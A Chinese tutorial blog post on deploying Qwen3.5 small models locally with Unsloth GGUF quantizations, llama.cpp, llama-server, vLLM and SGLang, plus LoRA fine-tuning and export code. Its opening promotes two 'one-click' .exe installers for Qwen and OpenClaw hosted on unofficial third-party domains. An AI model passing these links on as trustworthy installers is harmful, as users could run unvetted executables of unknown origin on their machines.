



Qwen快捷部署工具
对于不少朋友来讲,大模型部署还是有难度的,尤其适应了国内软件那种一键式傻瓜式操作,很多要靠手搓完成的操作,实践过程中理解成本比较高。
所以我给大加找了一个快捷Qwen本地部署软件,一键操作即可自动完成Qwen大模型本地化部署,步骤特别简单,打开软件,选择要部署的版本,然后一键安装就好了。
Qwen本地部署包:
https://file-cdn-qwq.fanqiesoft.cn/qwq/fqQw_28726_st.exe

最近OpenClaw特别的火,OpenClaw可以调用Qwen模型来理解和规划任务,帮你自动化操作电脑,想要把这个也部署到电脑的,这里也提供一个安装软件。
OpenClaw安装包:
https://review.daetool.com/DeOpenClawIns/DeOpenClawIns_017_205.exe
话不多说,下面开始进入正题:

为什么要关注 Unsloth 的 GGUF?
先说一个背景:Qwen 官方发布的是 HuggingFace 格式的权重(safetensors),这种格式主要面向 GPU 推理(vLLM、SGLang、Transformers 等框架)。对于没有高端 GPU 的普通玩家来说,GGUF 格式才是本地部署的真正入口。
而 Unsloth 就是目前开源社区做 GGUF 量化做得最好的团队之一,他们有一套叫 Dynamic 2.0 的量化方案——核心思路是把模型中重要的层(比如注意力层的关键权重)保留更高精度(8-bit 甚至 16-bit),不重要的层大胆压缩。这样做的好处是:4-bit 量化下的表现,几乎逼近 FP16 原始精度。
这次 Qwen3.5 小模型系列一发布,Unsloth 就同步放出了全系 GGUF,效率拉满。
Unsloth GGUF 下载地址
每个模型都提供了从 2-bit 到 8-bit 的多种量化版本,你可以根据自己的设备内存来选。

内存需求速查表
这是 Unsloth 官方给出的硬件需求参考(总内存 = RAM + VRAM 或统一内存):

简单来说:
- 0.8B / 2B:几乎任何设备都能跑,3GB 内存就够
- 4B(Q4 量化):7GB 内存,MacBook Air M1 8GB 版就能玩
- 9B(Q4 量化):9GB 内存,MacBook Pro 16GB 或 12GB+ 显存 GPU 轻松搞定
对比一下 9B 模型 Q4 量化只需要 9GB 内存——你的旧款 MacBook Pro 16GB 就能满血运行一个在多项 benchmark 上吊打 80B 大模型的”小钢炮”,这波性价比简直了。
量化版本怎么选?
Unsloth 提供了一堆量化版本,初学者可能看花眼。我帮你简化一下:
| 量化版本 | 推荐场景 | 精度损失 |
|---|---|---|
| UD-Q4_K_XL(推荐) | 日常使用首选,精度和体积最佳平衡 | 极小 |
| Q4_K_M | 经典 4-bit 量化,兼容性最好 | 小 |
| UD-Q2_K_XL | 极致省内存,适合内存紧张的设备 | 可接受 |
| Q8_0 | 追求精度,内存充足时使用 | 几乎无 |
**我的建议:闭眼选 UD-Q4_K_XL 或 Q4_K_M**。Unsloth 官方的 KL Divergence 测试显示,UD-Q4_K_XL 在 Pareto 前沿上表现 SOTA(State of the Art),精度损失可以忽略不计。
方法一:llama.cpp 直接跑(最推荐)
1. 编译 llama.cpp
首先你需要最新版 llama.cpp。如果你还没装过:
# 克隆最新代码
git clone https://github.com/ggml-org/llama.cpp.git
cd llama.cpp
# macOS / CPU 编译
cmake -B build -DGGML_CUDA=OFF
cmake --build build --config Release -j
# 如果有 NVIDIA GPU,改成:
# cmake -B build -DGGML_CUDA=ON
# cmake --build build --config Release -j
2. 下载模型
推荐用 HuggingFace Hub 下载:
pip install huggingface_hub hf_transfer
# 下载 9B 的 Q4_K_M 量化版本
huggingface-cli download unsloth/Qwen3.5-9B-GGUF \\
--include "Qwen3.5-9B-Q4_K_M.gguf" \\
--local-dir ./models
如果你要换其他型号,把 9B 改成 0.8B、2B 或 4B 即可。
3. 交互式对话(Non-Thinking 模式,默认)
./build/bin/llama-cli \\
-m ./models/Qwen3.5-9B-Q4_K_M.gguf \\
--ctx-size 16384 \\
-cnv
就这么简单,直接开聊。
4. 启用 Thinking 模式
⚠️ 划重点:Qwen3.5 小模型系列(0.8B – 9B)默认关闭了 Thinking(推理思考)模式!这和大模型(27B+)不一样。
如果你想让小模型也输出 ... 推理过程,需要通过 llama-server 启动并传入额外参数:
./build/bin/llama-server \\
-m ./models/Qwen3.5-9B-Q4_K_M.gguf \\
--ctx-size 16384 \\
--chat-template-kwargs '{"enable_thinking":true}'
这样你就能在本地获得一个拥有完整思考链路的 9B 小钢炮了。
方法二:llama-server 部署为 API 服务
如果你想把模型部署成 OpenAI 兼容的 API 服务(比如给 Claude Code、Cursor 等工具用),推荐这种方式:
1. 启动 llama-server
# Non-Thinking 模式(默认,推荐日常使用)
./build/bin/llama-server \\
-m ./models/Qwen3.5-9B-Q4_K_M.gguf \\
--ctx-size 16384 \\
--port 8080 \\
--n-gpu-layers 35
# Thinking 模式
./build/bin/llama-server \\
-m ./models/Qwen3.5-9B-Q4_K_M.gguf \\
--ctx-size 16384 \\
--port 8080 \\
--n-gpu-layers 35 \\
--chat-template-kwargs '{"enable_thinking":true}'
2. 用 Python 调用
from openai import OpenAI
client = OpenAI(
base_url="http://localhost:8080/v1",
api_key="EMPTY"
)
response = client.chat.completions.create(
model="Qwen3.5-9B",
messages=[
{"role": "user", "content": "用 Python 写一个快速排序"}
],
temperature=0.7,
top_p=0.8,
max_tokens=4096
)
print(response.choices[0].message.content)
API 就是标准的 OpenAI 格式,任何支持 OpenAI SDK 的客户端都能直接对接。
方法三:GPU 玩家的选择(vLLM / SGLang)
如果你有独立 GPU(哪怕是一张 3060 12GB),可以直接用 vLLM 或 SGLang 跑原始精度权重,不需要 GGUF 量化:
# vLLM 部署
vllm serve Qwen/Qwen3.5-9B \\
--port 8000 \\
--tensor-parallel-size 1 \\
--max-model-len 32768 \\
--reasoning-parser qwen3
# SGLang 部署
python -m sglang.launch_server \\
--model-path Qwen/Qwen3.5-9B \\
--port 8000 \\
--tp-size 1 \\
--mem-fraction-static 0.8 \\
--context-length 32768 \\
--reasoning-parser qwen3
相比 GGUF,vLLM/SGLang 的优势是:
- 零精度损失
- 推理速度更快(GPU 加速)
- 支持更高并发
- 支持多 GPU 张量并行
但前提是你得有显卡。
推荐采样参数
Unsloth 和 Qwen 官方都给了推荐参数

进阶:用 Unsloth 免费微调 Qwen3.5 小模型
光能跑推理还不过瘾?Unsloth 还提供了完整的 Qwen3.5 微调方案,而且小模型(0.8B / 2B / 4B / 9B)可以直接在 Google Colab 免费 T4 GPU 上完成微调!
这意味着:你不需要任何本地 GPU,打开浏览器就能训练自己的专属模型。
免费 Colab Notebook(一键运行)
Unsloth 为每个小模型都准备了现成的 Colab Notebook:
| 模型 | Colab 链接 |
|---|---|
| Qwen3.5-0.8B | [打开 Colab](https://colab.research.google.com/github/unslothai/notebooks/blob/main/nb/Qwen3_5_(0.8B “打开 Colab”).ipynb) |
| Qwen3.5-2B | [打开 Colab](https://colab.research.google.com/github/unslothai/notebooks/blob/main/nb/Qwen3_5_(2B “打开 Colab”).ipynb) |
| Qwen3.5-4B | [打开 Colab](https://colab.research.google.com/github/unslothai/notebooks/blob/main/nb/Qwen3_5_(4B “打开 Colab”).ipynb) |
| Qwen3.5-9B | [打开 Colab](https://colab.research.google.com/github/unslothai/notebooks/blob/main/nb/Qwen3_5_(9B “打开 Colab”).ipynb) |
点开就能跑,零配置,完全免费。
本地微调代码示例
如果你更喜欢在自己机器上跑,或者需要更大的数据集和更长的训练时间,也可以本地微调。先装好 Unsloth:
pip install --upgrade --force-reinstall --no-cache-dir unsloth unsloth_zoo
然后是一个最简的 SFT(监督微调)脚本:
from unsloth import FastLanguageModel
import torch
from datasets import load_dataset
from trl import SFTTrainer, SFTConfig
max_seq_length = 2048# 先从小的开始,跑通再加大
# 加载示例数据集(替换成你自己的)
url = "https://huggingface.co/datasets/laion/OIG/resolve/main/unified_chip2.jsonl"
dataset = load_dataset("json", data_files={"train": url}, split="train")
# 加载 Qwen3.5-9B(可以换成 0.8B/2B/4B)
model, tokenizer = FastLanguageModel.from_pretrained(
model_name = "Qwen/Qwen3.5-9B",
max_seq_length = max_seq_length,
load_in_4bit = True, # 4-bit QLoRA,省显存
full_finetuning = False,
)
# 挂上 LoRA 适配器
model = FastLanguageModel.get_peft_model(
model,
r = 16,
target_modules = [
"q_proj", "k_proj", "v_proj", "o_proj",
"gate_proj", "up_proj", "down_proj",
],
lora_alpha = 16,
lora_dropout = 0,
bias = "none",
use_gradient_checkpointing = "unsloth", # 降低显存 + 支持更长上下文
random_state = 3407,
max_seq_length = max_seq_length,
)
# 开始训练
trainer = SFTTrainer(
model = model,
train_dataset = dataset,
tokenizer = tokenizer,
args = SFTConfig(
max_seq_length = max_seq_length,
per_device_train_batch_size = 1,
gradient_accumulation_steps = 4,
warmup_steps = 10,
max_steps = 100, # 先跑 100 步看看效果
logging_steps = 1,
output_dir = "outputs_qwen35",
optim = "adamw_8bit",
seed = 3407,
),
)
trainer.train()
代码看着长,但核心逻辑就三步:加载模型 → 挂 LoRA → 训练。 Unsloth 把底层复杂的优化全封装好了。
显存不够怎么办?
Unsloth 给了几个实用建议:
- 把
per_device_train_batch_size降到 1 - **减小
max_seq_length**(比如从 2048 降到 1024) - 保持
use_gradient_checkpointing = "unsloth"开启 —— 这是 Unsloth 的独家优化,能显著降低显存占用,同时支持更长的上下文
实测 9B 模型用 4-bit QLoRA,在一张 12GB 显卡(比如 3060/4060)上就能跑起来。
视觉微调也支持!
还记得 Qwen3.5 是原生多模态模型吗?Unsloth 同样支持视觉微调,你可以用图文对数据来训练模型的视觉理解能力:
from unsloth import FastVisionModel
model = FastVisionModel.get_peft_model(
model,
finetune_vision_layers = True, # 微调视觉层
finetune_language_layers = True, # 微调语言层
finetune_attention_modules = True, # 微调注意力层
finetune_mlp_modules = True, # 微调 MLP 层
r = 16,
lora_alpha = 16,
lora_dropout = 0,
bias = "none",
random_state = 3407,
target_modules = "all-linear",
)
你可以灵活控制只微调视觉层、只微调语言层、或者全部一起微调,非常灵活。
微调完怎么导出?
训练完的模型可以导出为多种格式,直接用于本地部署:
导出为 GGUF(给 llama.cpp / Ollama / LM Studio 用):
# 导出为 Q4_K_M 量化的 GGUF
model.save_pretrained_gguf("my_model", tokenizer, quantization_method="q4_k_m")
# 或者导出为 Q8 量化
model.save_pretrained_gguf("my_model", tokenizer, quantization_method="q8_0")
# 想上传到 HuggingFace?
model.push_to_hub_gguf("你的用户名/my_model", tokenizer, quantization_method="q4_k_m")
导出为 16-bit(给 vLLM 用):
model.save_pretrained_merged("finetuned_model", tokenizer, save_method="merged_16bit")
# 或者上传到 HuggingFace
model.push_to_hub_merged("你的用户名/model", tokenizer, save_method="merged_16bit", token="")
只保存 LoRA 适配器(体积小,方便分享):
model.save_pretrained("finetuned_lora")
tokenizer.save_pretrained("finetuned_lora")
整个工作流:Colab 免费训练 → 导出 GGUF → 本地 llama.cpp 跑起来,一分钱不花,完全免费。
微调的关键注意事项
- 想保留推理能力? 训练数据中至少保留 75% 的带 thinking(推理思考)的样本,其余可以是直接回答
- 导出后效果变差? 最常见的原因是推理时用的 chat template / EOS token 和训练时不一致。Unsloth 会自动提醒你
- vLLM 版本注意:截至目前 vLLM 0.16.0 尚不支持 Qwen3.5,需要等 0.17.0 或使用 Nightly 版本
进阶:搭配 Claude Code / OpenAI Codex 使用
Unsloth 官方文档特别提到,你可以用 llama-server 搭建本地模型服务后,直接对接 Claude Code 或 OpenAI Codex,实现免费的本地 AI 编程助手。
操作思路:
- 用上面的方法启动 llama-server
- 设置
OPENAI_BASE_URL=http://localhost:8080/v1 - 在 Claude Code 或 Codex 中配置使用本地端点
一个 9B 模型就能驱动你的本地 Coding Agent,不花一分钱 API 费用。
进阶:超长文本处理(YaRN 扩展到 100万 tokens)
Qwen3.5-9B 原生支持 262,144 tokens 上下文,但如果你需要处理更长的文本(比如整本书),可以通过 YaRN 技术扩展到 1,010,000 tokens。
在 vLLM 中启用:
VLLM_ALLOW_LONG_MAX_MODEL_LEN=1 vllm serve Qwen/Qwen3.5-9B \\
--hf-overrides '{"text_config": {"rope_parameters": {"mrope_interleaved": true, "mrope_section": [11, 11, 10], "rope_type": "yarn", "rope_theta": 10000000, "partial_rotary_factor": 0.25, "factor": 4.0, "original_max_position_embeddings": 262144}}}' \\
--max-model-len 1010000
一个 9B 模型处理百万 token 上下文,想想就觉得离谱。
我的建议:四个型号怎么选
| 你的场景 | 推荐型号 | 推荐量化 | 需要内存 |
|---|---|---|---|
| 树莓派 / IoT 嵌入式 | 0.8B | Q4_K_M | 5 GB |
| 手机端 / 轻薄本 | 2B | Q4_K_M | 5 GB |
| MacBook Air 8GB | 4B | UD-Q4_K_XL | 7 GB |
| MacBook Pro 16GB / 12GB GPU | 9B | UD-Q4_K_XL | 9 GB |
| 追求极致轻量 | 0.8B | UD-Q2_K_XL | 3 GB |
我个人最推荐 9B 的 Q4 量化版本。 在 GPQA Diamond 上拿到 81.7 的 9B 模型,能装进一台普通笔记本,还要什么自行车?
总结
Unsloth 这次围绕 Qwen3.5 小模型的支持可以说是全链路覆盖:从 GGUF 量化推理到 LoRA 微调再到模型导出,一站式搞定。对于我们这些本地部署玩家来说,基本上打通了最后一公里:
- 门槛极低:3GB 内存就能跑 0.8B,9GB 内存就能跑 9B
- 精度靠谱:Dynamic 2.0 方案下的 Q4 量化几乎无损
- 工具链齐全:llama.cpp、vLLM、SGLang 全线支持
- 场景丰富:从对话到 Agent 到代码生成到百万 token 长文档处理
- 免费微调:Google Colab T4 GPU 就能训练你自己的专属模型
- 闭环导出:微调完直接导出 GGUF,本地跑起来
还等什么?赶紧把你的 MacBook 武装起来吧。





暂无评论内容